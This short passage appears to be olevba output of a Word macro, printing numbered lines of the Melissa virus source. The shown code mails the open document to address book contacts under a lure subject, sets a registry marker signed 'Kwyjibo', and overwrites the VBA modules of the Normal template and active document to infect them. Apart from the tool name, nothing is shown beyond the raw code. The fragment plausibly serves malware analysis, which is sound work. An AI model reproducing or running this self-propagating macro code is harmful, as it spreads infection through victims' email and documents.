 olevba_01.txt
31 x = x + 1
32 If x > 50 Then oo = AddyBook.AddressEntries.Count
33 Next oo
34 BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
35 BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
36 BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
37 BreakUmOffASlice.Send
38 Peep = ""
39 Next y
40 DasMapiName.Logoff
41 End If
42 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"
43 End If
44 Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
45 Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
46 NTCL = NTI1.CodeModule.CountOfLines
47 ADCL = ADI1.CodeModule.CountOfLines
48 BGN = 2
49 If ADI1.Name <> "Melissa" Then
50 If ADCL > 0 Then _
51 ADI1.CodeModule.DeleteLines 1, ADCL
52 Set ToInfect = ADI1
53 ADI1.Name = "Melissa"
54 DoAD = True
55 End If
56 If NTI1.Name <> "Melissa" Then
57 If NTCL > 0 Then _
58 NTI1.CodeModule.DeleteLines 1, NTCL
59 Set ToInfect = NTI1
60 NTI1.Name = "Melissa"